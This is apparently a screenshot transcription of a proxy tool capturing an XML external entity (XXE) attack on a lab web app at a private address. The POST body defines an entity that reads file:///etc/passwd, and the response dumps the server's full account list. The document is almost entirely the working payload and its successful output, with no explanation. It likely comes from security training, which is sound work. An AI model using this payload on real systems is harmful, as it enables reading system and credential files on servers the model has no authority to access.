 Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 178
9 Origin: http://192.168.1.8
10 Connection: close
11 Referer: http://192.168.1.8/xxe/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY admin SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
<name>
&admin;
</name>
<password>
1
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jan 2022 08:45:55 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 messagebus:x:105:109::/var/run/dbus:/bin/false
33 _apt:x:106:65534::/nonexistent:/bin/false
34 uuidd:x:107:111::/run/uuidd:/bin/false
35 r00t:x:1000:1000:Administrator,,,:/home/r00t:/bin/bash
36 not available!